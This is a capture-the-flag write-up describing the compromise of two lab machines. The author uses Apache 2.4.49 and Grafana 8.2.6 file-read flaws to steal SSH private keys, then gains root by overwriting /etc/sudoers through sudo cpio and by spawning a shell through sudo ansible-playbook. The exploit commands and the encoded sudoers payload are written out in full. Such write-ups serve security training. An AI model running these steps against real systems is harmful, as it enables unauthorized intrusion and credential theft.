CTF URL: https://bctf.africa/
In this CTF we are given target machines
apache
port 80 is open

from the response header we notice that it is running on Apache/2.4.49 version and by googling we know that it is vulnerable to LFI
using the exploite
we can get the id_rsa file
bash apache_PoC.txt targets.txt /home/BRCTF/.ssh/id_rsa > id_rsa
now using this key file we can login to ssh
ssh BRCTF@10.0.13.0 -i .\id_rsa
to know the username BRCTF we read the /etc/passwd file using the same exploite
we are able to login and we can use cpio with sudo without password

we can use cpio to change the /etc/sudoers file so we can run any binary with sudo without password
we can use the following commands to read the current sudoers file
echo "/etc/sudoers" > namelist
sudo cpio -o < namelist > archive
cat archive
it will save the files in namelist to archive
now we have to add BRCTF ALL=NOPASSWD: ALL in sudoers file
echo "RGVmYXVsdHMgICBlbnZfcmVzZXQNCkRlZmF1bHRzICAgbWFpbF9iYWRwYXNzDQpEZWZhdWx0cyAgIHNlY3VyZV9wYXRoPSIvdXNyL2xvY2FsL3NiaW46L3Vzci9sb2NhbC9iaW46L3Vzci9zYmluOi91c3IvYmluOi9zYmluOi9iaW4iDQoNCiMgSG9zdCBhbGlhcyBzcGVjaWZpY2F0aW9uDQoNCiMgVXNlciBhbGlhcyBzcGVjaWZpY2F0aW9uDQoNCiMgQ21uZCBhbGlhcyBzcGVjaWZpY2F0aW9uDQoNCiMgVXNlciBwcml2aWxlZ2Ugc3BlY2lmaWNhdGlvbg0Kcm9vdCAgQUxMPShBTEw6QUxMKSBBTEwNCkJSQ1RGIEFMTD1OT1BBU1NXRDogQUxMDQoNCiMgQWxsb3cgbWVtYmVycyBvZiBncm91cCBzdWRvIHRvIGV4ZWN1dGUgYW55IGNvbW1hbmQNCiVzdWRvIEFMTD0oQUxMOkFMTCkgQUxMDQoNCiMgU2VlIHN1ZG9lcnMoNSkgZm9yIG1vcmUgaW5mb3JtYXRpb24gb24gIkBpbmNsdWRlIiBkaXJlY3RpdmVzOg0KDQpAaW5jbHVkZWRpciAvZXRjL3N1ZG9lcnMuZA==" | base64 -d > sudoers
echo sudoers > namelist
sudo cpio --no-preserve-owner -p /etc < namelist
this base64 content is our modified file and we save it in current directory--no-preserve-owner : Do not change the ownership of the files
It will save our modified file in /etc folder overwriting the existing one and without changing the file ownership or it will create error

now we are root
grafana
port 3000 is open
it running grafana v8.2.6 and it is vulnerable
to LFI
just like privious challange we read the /home/BRCTF/.ssh/id_rsa file and connect to ssh

we can now connect to ssh
ssh BRCTF@10.0.13.9 -i .\id_rsa.txt

we use https://gtfobins.github.io/gtfobins/ansible-playbook/#sudo payload to get root
TF=$(mktemp)
echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >$TF
sudo ansible-playbook $TF

Happy Hacking